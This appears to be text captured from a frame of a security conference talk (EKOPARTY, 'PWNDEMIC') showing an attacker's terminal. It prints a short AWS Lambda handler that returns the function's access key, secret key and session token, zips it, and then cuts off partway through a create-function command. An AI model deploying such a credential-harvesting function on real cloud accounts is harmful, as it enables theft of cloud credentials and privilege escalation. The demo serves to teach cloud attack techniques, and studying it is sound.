 jitsi.org
attacker$
attacker$  pygmentize lambda_v1.py
import os
def handler(event, context):
    keys = {'AccessKeyId':     os.environ['AWS_ACCESS_KEY_ID'],
            'SecretAccessKey': os.environ['AWS_SECRET_ACCESS_KEY'],
            'SessionToken':    os.environ['AWS_SESSION_TOKEN']}
    return keys
attacker$  zip /tmp/lambda_v1.zip lambda_v1.py
updating: lambda_v1.py (deflated 36%)
attacker$  pygmentize create-functio
EKOPARTY
PWNDEMIC